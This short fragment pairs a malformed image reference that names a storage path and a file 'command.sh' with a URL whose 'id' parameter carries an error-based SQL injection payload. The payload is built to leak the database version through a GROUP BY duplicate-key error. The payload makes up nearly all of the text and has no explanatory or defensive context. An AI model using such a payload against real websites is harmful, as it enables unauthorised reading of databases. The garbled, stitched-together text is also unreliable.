 command.sh
http://example.com/products.php?id=1' AND (SELECT 1 FROM (SELECT COUNT(*),
CONCAT((SELECT version()), FLOOR(RAND()*2)) x FROM information_schema.tables GROUP BY x) a)--